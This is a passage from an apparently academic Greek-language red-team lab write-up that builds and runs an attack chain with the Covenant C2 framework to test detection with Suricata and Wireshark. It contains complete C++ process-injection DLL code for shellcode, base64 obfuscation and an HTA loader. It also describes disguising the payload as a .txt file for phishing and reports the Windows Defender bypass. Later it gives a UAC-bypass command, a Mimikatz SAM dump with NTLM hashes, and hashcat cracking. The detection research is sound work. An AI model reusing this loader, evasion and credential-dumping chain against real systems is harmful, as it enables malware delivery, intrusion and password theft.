Όπως παρατηρείται στην Εικόνα 184, κατά την εκτέλεση του shellcode προκύπτει το bypass του Windows Defender. Αποτέλεσμα είναι η δημιουργία μίας νέας σύνδεσης από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 185).

Ottos

>_	Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
>_	972137d1b1	DESKTOP-NI2BLN6	Attackers_W10	Medium	9/25/2021 11:24:12 AM	Active		OttoHTTP


Εικόνα 185. Δημιουργία Νέας Σύνδεσης

Επόμενο βήμα είναι η μορφοποίηση του shellcode προκειμένου να εισαχθεί σε ένα .dll αρχείο. Η μορφοποίηση πραγματοποιείται με την παρακάτω εντολή (Εικόνα 186).

```
(root@kali)~[~/Desktop]
# hexdump -v -e '"\\"x" 1/1 "%02x" "' loader.bin > loader_bytes.bin
```


Εικόνα 186. Μορφοποίηση του Shellcode

Το αποτέλεσμα της εντολής είναι το ακόλουθο (Εικόνα 187).



Εικόνα 187. Αποτέλεσμα της Μορφοποίησης

Στο Visual Studio επιλέγεται ένα νέο project που βασίζεται στη Dynamic Link βιβλιοθήκη (Εικόνα 188).



Εικόνα 188. Δημιουργία Νέου C++ Project

Ο κώδικας που χρησιμοποιείται στα πλαίσια της εργασίας αποτυπώνεται στην Εικόνα 189. Πιο συγκεκριμένα:

- Αρχικά, συμπεριλαμβάνονται οι απαραίτητες βιβλιοθήκες.
- Στη συνέχεια, δημιουργείται ένα target process (notepad.exe) σε suspended κατάσταση.
- Πραγματοποιείται το allocation στη μνήμη χρησιμοποιώντας τη συνάρτηση VirtualAllocEx.
- Το shellcode γράφεται στην allocated μνήμη χρησιμοποιώντας τη συνάρτηση WriteProcessMemory.
- Τέλος, πραγματοποιείται η εκτέλεση της ροής που περιγράφηκε, μέσω της συνάρτησης CreateRemoteThread.

Η συγκεκριμένη τεχνική ονομάζεται process injection. Να σημειωθεί πως στη θέση του SHELLCODE εισάγεται το shellcode (bytes) που δημιουργήθηκε προηγουμένως.

```
1 #include "pch.h"
2 #include <windows.h>
3 #include <stdio.h>
4
5 BOOL WINAPI DllMain(HMODULE hModule,
6     DWORD ul_reason_for_call,
7     LPVOID lpReserved
8 )
9 {
10     PROCESS_INFORMATION pi;
11     STARTUPINFO si;
12     SIZE_T attributeSize;
13     LPVOID allocatedMemory = NULL;
14     WCHAR path[MAX_PATH];
15     SIZE_T written = 0;
16     ZeroMemory(&si, sizeof(STARTUPINFO));
17     ZeroMemory(&pi, sizeof(PROCESS_INFORMATION));
18     static unsigned char shellcode[] = "SHELLCODE";
19     lstrcpw(path, L"C:\\windows\\SYSWOW64\\notepad.exe");
20     CreateProcess(NULL, path, NULL, NULL, FALSE, CREATE_SUSPENDED | CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
21     Sleep(1000);
22     allocatedMemory = VirtualAllocEx(pi.hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
23     WriteProcessMemory(pi.hProcess, allocatedMemory, shellcode, sizeof(shellcode), &written);
24     CreateRemoteThread(pi.hProcess, NULL, NULL, (LPTHREAD_START_ROUTINE)allocatedMemory, NULL, NULL, NULL);
25     ResumeThread(pi.hThread);
26 }
```


Εικόνα 189. C++ Κώδικας

Αποτέλεσμα είναι το επιτυχές build του solution και η παραγωγή ενός 32bit .dll αρχείου (Εικόνα 190).

```
Output
Show output from: Build
1>Generating code
1>Finished generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 1 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>inject_dll.vcxproj -> C:\Users\Attackers_W10\source\repos\inject_dll\Release\inject_dll.dll
===== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped =====
```

Εικόνα 190. Solution Build

Όπως φαίνεται στην Εικόνα 191, κατά την εκτέλεση του .dll αρχείου με το rundll32 [166] προκύπτει το bypass του Windows Defender και η έναρξη της διεργασίας notepad.



Εικόνα 191. Εκτέλεση του .dll Αρχείου

Επιπλέον, με την εκτέλεση του αρχείου δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 192). Επομένως, μέχρι στιγμής οι δοκιμές εκτελούνται με επιτυχία.

Ottos

>_	Name ↑↓	Hostname ↑↓	User ↑↓	Integrity ↑↓	LastCheckIn ↑↓	Status ↑↓	Note ↑↓	Template ↑↓
>_	3d092630eb	DESKTOP-NI2BLN6	Attackers_W10	Medium	9/25/2021 11:41:48 AM	Active		OttoHTTP

Page 1 of 1

Εικόνα 192. Δημιουργία Νέας Σύνδεσης

Επόμενο βήμα είναι το base64 encode του .dll αρχείου (Εικόνα 193). Με αυτόν τον τρόπο προστίθεται ένα επιπλέον στάδιο obfuscation, καθιστώντας δυσκολότερη την ανίχνευση που βασίζεται σε στατική ανάλυση (εντοπισμός βάσει υπογραφών).

```
(root@kali) - [~/Desktop]
# cat inject_dll.dll | base64 -w 0 > base64_inject_dll
```

Εικόνα 193. Base64 Encode του .dll Αρχείου

Τμήμα του νέου αρχείου παρουσιάζεται στην Εικόνα 194.


```

32     var manifestXML = '<?xml version="1.0" encoding="UTF-16"
        standalone="yes"?><assembly xmlns="urn:schemas-microsoft-com:asm.v1"
        manifestVersion="1.0"><assemblyIdentity type="win32" name="MyCOMObject"
        version="2.2.0.0"/> <file name="test.dll"> <comClass
        description="MyCOMObject Class"
        clsid="{67E11FF1-C068-4C48-A1F5-69A882E0E99A}" threadingModel="Both"
        progid="MyCOMObject"/></file></assembly>'
33     shell.Environment('Process')('TMP') = path;
34
35     var actCtx = new ActiveXObject("Microsoft.Windows.ActCtx");
36     actCtx.ManifestText = manifestXML;
37
38     try {
39         var dwx = actCtx.CreateObject("MyCOMObject");
40         alert();
41     } catch (e) { }
42
43 </script>
44 </head>

```


Εικόνα 196. Τμήμα HTML Κώδικα (Συνέχεια)

Ο παραπάνω κώδικας εισάγεται στο αρχείο Important.hta (Εικόνα 197).

base64_inject_dll	9/25/2021 4:43 AM	File	60 KB
Important.hta	9/25/2021 4:44 AM	HTML Application	62 KB
inject_dll.dll	9/25/2021 4:38 AM	Application exten...	45 KB
loader.bin	9/25/2021 4:22 AM	BIN File	37 KB
loader_bytes.bin	9/25/2021 4:37 AM	BIN File	160 KB


Εικόνα 197. Αρχείο Important.hta

Κατά την εκτέλεση του εν λόγω αρχείου, εμφανίζεται στο χρήστη το παρακάτω μήνυμα (Εικόνα 198).



Εικόνα 198. Εκτέλεση Important.hta

Ανεξάρτητα με το αν ο χρήστης διαλέξει την επιλογή OK ή κλείσει το συγκεκριμένο παράθυρο, εκκινείται η διεργασία notepad.exe, όπως παρατηρείται στην Εικόνα 199.



Εικόνα 199. Εκκίνηση Διεργασίας notepad.exe

Ταυτόχρονα δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 200).

Ottos

Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
f306ab3fd9	DESKTOP-NI2BLN6	Attackers_W10	Medium	9/25/2021 11:45:43 AM	Active		OttoHTTP

Page 1 of 1


Εικόνα 200. Δημιουργία Νέας Σύνδεσης

Επόμενο βήμα είναι η δημιουργία μίας συντόμευσης για το εν λόγω αρχείο (Εικόνα 201).

Important.hta	9/25/2021 4:44 AM	HTML Application	62 KB
Important.hta - Shortcut	9/25/2021 4:48 AM	Shortcut	2 KB


Εικόνα 201. Δημιουργία Συντόμευσης

Στη συνέχεια, προστίθεται η κατάληξη .txt και ένα ρεαλιστικό εικονίδιο στο αρχείο συντόμευσης. Επιπλέον, στο parent .hta αρχείο ενεργοποιείται η ιδιότητα hidden (Εικόνα 202).



Εικόνα 202. Επεξεργασία Αρχείων

Τα δύο αρχεία συμπιέζονται σε ένα νέο φάκελο (Εικόνα 203) και μεταφέρονται στο θύμα (π.χ., μέσω ενός phishing campaign).



Εικόνα 203. Συμπίση Αρχείων

Το αρχείο πετυχαίνει πολύ καλό detection rate. Να σημειωθεί πως στην πραγματικότητα τα αποτελέσματα είναι ακόμα καλύτερα δεδομένου ότι αντί για το .dll αρχείο θα έπρεπε να είχε ελεγχθεί το .hta αρχείο που περιλαμβάνει επιπλέον στάδια obfuscation. Ωστόσο, επειδή το AntiScan.Me δεν δέχεται .hta αρχεία το αποτέλεσμα αποτυπώνεται στην Εικόνα 204. Επιπλέον, στο Κεφάλαιο 7.1.3 παρουσιάζεται αναλυτικότερα και με μεγαλύτερη ακρίβεια το detection rate της συγκεκριμένης προσέγγισης, χρησιμοποιώντας αντίστοιχα εργαλεία ανίχνευσης.



Εικόνα 204. Detection Rate του .dll Αρχείου

7.1.2 Εκτέλεση

Αρχικό στάδιο, πριν από την έναρξη της επίθεσης, είναι η εκτέλεση του Suricata, προκειμένου να παραχθούν αναφορές σχετικά με τα συμβάντα ασφαλείας που εντοπίζονται στη δικτυακή κίνηση (Εικόνα 205).

```

Windows PowerShell
PS C:\Program Files\Suricata> .\suricata.exe -c suricata.yaml -i 192.168.65.159
25/9/2021 -- 05:54:20 - <Info> - Running as service: no
25/9/2021 -- 05:54:20 - <Info> - translated 192.168.65.159 to pcap device \Device\NPF_{C84B7184-4F8D-4007-9527-364B41F93A85}
25/9/2021 -- 05:54:20 - <Notice> - This is Suricata version 6.0.1 RELEASE running in SYSTEM mode
  
```


Εικόνα 205. Εκτέλεση Suricata

Επιπλέον, ξεκινά η καταγραφή από το Wireshark (Εικόνα 206). Το output του συγκεκριμένου εργαλείου (.pcapng αρχείο) χρησιμεύει ως input σε άλλα εργαλεία, τα οποία με τη σειρά τους συμβάλλουν στην ανίχνευση beaconing δραστηριότητας και αναλύονται περαιτέρω στο Κεφάλαιο 7.1.3.

No.	Time	Source	Destination	Protocol	Length	Info
1	0.000000s	20.189.173.5	192.168.65.158	TLSv1.2	412	Application Data
2	0.002232s	192.168.65.158	20.189.173.5	TCP	60	49782 → 443 [FIN, ACK] Seq=1 Ack=359 Win=63831 Len=0
3	0.002232s	20.189.173.5	192.168.65.158	TCP	60	443 → 49782 [ACK] Seq=359 Ack=2 Win=64239 Len=0
4	0.030438s	192.168.65.158	192.168.65.2	DNS	103	Standard query 0xc716 A geo.prod.do.dsp.mp.microsoft.com OPT


Εικόνα 206. Wireshark - Έναρξη Καταγραφής

Ο συμπιεσμένος φάκελος που δημιουργήθηκε προηγουμένως μεταφέρεται στο θύμα (π.χ., μέσω ενός phishing campaign). Δεδομένου ότι από προεπιλογή στα Windows δεν εμφανίζονται τα hidden αρχεία ούτε τα extensions των αρχείων, ο φάκελος φαίνεται πως περιέχει μόνο ένα .txt αρχείο (Εικόνα 207).




Εικόνα 207. Φάκελος Important

Το θύμα εκτελεί το αρχείο Important.txt (Εικόνα 208).




Εικόνα 208. Εκτέλεση του Αρχείου Important.txt

Κατά την εκτέλεση του εν λόγω αρχείου, παρακάμπτεται η AV λύση του θύματος (Windows Defender) και εμφανίζεται στο χρήστη το παρακάτω μήνυμα (Εικόνα 209).



Εικόνα 209. Message Prompt

Εκκινείται η διεργασία notepad.exe, όπως παρατηρείται στην Εικόνα 210.



Εικόνα 210. Εκκίνηση της Διεργασίας notepad.exe

Ταυτόχρονα δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 211).


Ottos

>_	Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
>_	fa96857f59	THEVICTIMONE	v1	Medium	9/25/2021 12:56:56 PM	Active		OttoHTTP

Page 1 of 1

Εικόνα 211. Δημιουργία Νέας Σύνδεσης


Εκτελώντας την εντολή whoami προκύπτει ότι πράγματι ο επιτιθέμενος απέκτησε πρόσβαση στο θύμα (Εικόνα 212). Υπενθυμίζεται ότι ο v1 είναι ο χρήστης Victim One που ανήκει στο LAB.local Domain.



```
(covenant_s) > WhoAmI
LAB\v1
```

Εικόνα 212. Εκτέλεση της Εντολής whoami


Αναφορικά με το Privilege Escalation χρησιμοποιείται μία manual τεχνική για το bypass του User Account Control (UAC). Πιο συγκεκριμένα, χάρη στους ελέγχους που εκτελεί το εργαλείο SharpUp [168], προκύπτει ότι ο χρήστης v1 είναι local admin και ότι το UAC μπορεί να παρακαμφθεί (Εικόνα 213).



```
(covenant_s) > SharpUp audit
=== SharpUp: Running Privilege Escalation Checks ===
[*] In medium integrity but user is a local administrator- UAC can be bypassed.
[*] Audit mode: running all checks anyway.
```

Εικόνα 213. Αποτέλεσμα του Εργαλείου SharpUp

Με την παρακάτω εντολή (Εικόνα 214), ξεκινά μία high integrity διεργασία (cmd - pid 3524).



```
(covenant_s) > SharpShell /code:"var startInfo = new System.Diagnostics.ProcessStartInfo { FileName = @"C:\Windows\System32\cmd.exe", WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden }; var cmd = new System.Diagnostics.Process { StartInfo = startInfo }; cmd.Start(); return cmd.Id.ToString();"
3524
```

Εικόνα 214. Εκκίνηση High Integrity Διεργασίας

Δημιουργείται ένα νέο task που εκτελεί το .hta αρχείο μέσω της high integrity διεργασίας (Εικόνα 215).

Otto: fa96857f59

Info Interact Task Taskings

OttoTask

BypassUACCommand

Command

cmd.exe

Parameters

/c powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta

Directory

ProcessID

3524

Task

Εικόνα 215. Δημιουργία Νέου Task

Στη συνέχεια, παρατηρείται η επιτυχημένη επανεκτέλεση του .hta αρχείου (Εικόνα 216).

```
(covenant_s) > BypassUACCommand /command:"cmd.exe" /parameters:"/c powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta" /directory:"" /processid:"3524"
```

```
Successfully executed: "C:\Windows\System32\cmd.exe /c powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta" with high integrity.
```

Εικόνα 216. Επανεκτέλεση του .hta Αρχείου

Αποτέλεσμα είναι η δημιουργία ενός νέου high integrity grunt (Εικόνα 217).

Ottos

Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
fa96857f59	THEVICTIMONE	v1	Medium	9/25/2021 1:11:02 PM	Active		OttoHTTP
ec6824dd86	THEVICTIMONE	v1	High	9/25/2021 1:11:07 PM	Active		OttoHTTP

Page 1 of 1

Εικόνα 217. High Integrity Grunt

Σε αυτήν τη φάση, προκειμένου να μειωθεί ο θόρυβος και το αποτύπωμα των κακόβουλων ενεργειών, ο επιτιθέμενος μπορεί είτε να μεγαλώσει αρκετά το delay του medium integrity grunt, ώστε να το διατηρήσει σαν εφεδρικό σε περίπτωση που διακοπεί η άλλη συνεδρία, είτε να

τερματίζει την συνεδρία με το μικρότερο integrity. Στα πλαίσια της εργασίας επιλέγεται η δεύτερη προσέγγιση (Εικόνα 218).

Ottos

>_	Name ↑↓	Hostname ↑↓	User ↑↓	Integrity ↑↓	LastCheckIn ↑↓	Status ↑↓	Note ↑↓	Template ↑↓
>_	ec6824dd86	THEVICTIMONE	v1	High	9/25/2021 1:15:48 PM	Active		OttoHTTP
>_	fa96857f59	THEVICTIMONE	v1	Medium	9/25/2021 1:15:44 PM	Exited		OttoHTTP

Page 1 of 1

Εικόνα 218. Τερματισμός Συνεδρίας με το Μικρότερο Integrity

Επιπλέον, στο high integrity grunt τροποποιούνται οι τιμές delay και jitter, σε 60 δευτερόλεπτα και 1% αντίστοιχα (Εικόνα 219).

```
Info Interact Task Taskings

[9/25/2021 1:17:29 PM UTC] Delay completed
(covenant_s) > Delay /seconds:"60"

Set Delay: 60

[9/25/2021 1:17:37 PM UTC] Jitter completed
(covenant_s) > Jitter /percentage:"1"

Set Jitter: 1
```

Εικόνα 219. Τροποποίηση των Τιμών Delay και Jitter

Στη συνέχεια, εκτελείται η εντολή SamDump με στόχο το dump των credentials του Security Accounts Manager (SAM). Το SAM αποτελεί μία βάση των Windows, στην οποία αποθηκεύονται οι κωδικοί πρόσβασης των χρηστών. Να σημειωθεί πως για την εκτέλεση του εν λόγω εργαλείου (Mimikatz) είναι απαραίτητα τα δικαιώματα διαχειριστή (Εικόνα 220).

```
[9/25/2021 1:24:01 PM UTC] SamDump completed
(covenant_s) > SamDump

.#####. mimikatz 2.2.0 (x86) #18362 Oct 8 2019 15:24:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v #' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz(powershell) # token:elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
```

Εικόνα 220. Εκτέλεση SamDump

Αποτέλεσμα της εντολής SamDump είναι η απόκτηση του NTLM hash του χρήστη Victim One (Εικόνα 221).

```
mimikatz(powershell) # lsadump::sam
Domain : THEVICTIMONE
SysKey : 25cbf7cebdc55f1c3af72b95e828f7c6
Local SID : S-1-5-21-865545700-84239384-2451862898

SAMKey : 20e5d6e4d0fe469ddcb1371283caf3d0

RID : 000001f4 (500)
User : Administrator

RID : 000001f5 (501)
User : Guest

RID : 000001f7 (503)
User : DefaultAccount

RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: aa5debcb2d9be2aaff35b5ef960cf488

RID : 000003e9 (1001)
User : Victim One
Hash NTLM: 64f12cddaa88057e06a81b54e73b949b
```

Εικόνα 221. NTLM Hash του Χρήστη Victim One

Υπάρχει πληθώρα τεχνικών που μπορούν να εκμεταλλευτούν το εν λόγω hash. Ωστόσο στο συγκεκριμένο σενάριο επιλέγεται η εύρεση του κωδικού με το εργαλείο hashcat [169] (Εικόνα 222).

```
(root@kali) - [~/Desktop]
# hashcat -m 1000 -a 0 ntlm hash wordlist
hashcat (v6.1.1) starting ...
```

Εικόνα 222. Εκτέλεση του Εργαλείου Hashcat

Το NTLM hash του χρήστη Victim One αντιστοιχίζεται στον κωδικό Password1 (Εικόνα 223).

```
64f12cddaa88057e06a81b54e73b949b:Password1

Session.....: hashcat
Status.....: Cracked
Hash.Name.....: NTLM
Hash.Target.....: 64f12cddaa88057e06a81b54e73b949b
```

Εικόνα 223. Εύρεση Κωδικού

Στο high integrity grunt τροποποιούνται οι τιμές delay και jitter, σε 120 δευτερόλεπτα και 0% αντίστοιχα (Εικόνα 224).

```
[9/25/2021 4:03:21 PM UTC] Delay completed
(covenant_s) > Delay /seconds:"120"

Set Delay: 120

[9/25/2021 4:03:29 PM UTC] Jitter completed
(covenant_s) > Jitter /percentage:"0"

Set Jitter: 0
```

Εικόνα 224. Τροποποίηση των Τιμών Delay και Jitter

Μετά από 30 λεπτά τροποποιείται ξανά η τιμή delay σε 240 δευτερόλεπτα (Εικόνα 225).

```
[9/25/2021 4:27:05 PM UTC] Delay completed
(covenant_s) > Delay /seconds:"240"

Set Delay: 240
```

Εικόνα 225. Τροποποίηση της Τιμής Delay

Ο λόγος για τον οποίο αλλάζουν συχνά οι τιμές είναι για να υπάρχει ποικιλία κατά το στάδιο της ανάλυσης και ανίχνευσης της επίθεσης. Μετά από 30 λεπτά τερματίζεται το session (Εικόνα 226).

Ottos


>_	Name ↑↓	Hostname ↑↓	User ↑↓	Integrity ↑↓	LastCheckIn ↑↓	Status ↑↓	Note ↑↓	Template ↑↓
>_	ec6824dd86	THEVICTIMONE	v1	High	9/25/2021 4:56:54 PM	Exited		OttoHTTP
>_	fa96857f59	THEVICTIMONE	v1	Medium	9/25/2021 1:15:44 PM	Exited		OttoHTTP

Page 1 of 1

Εικόνα 226. Τερματισμός του Session

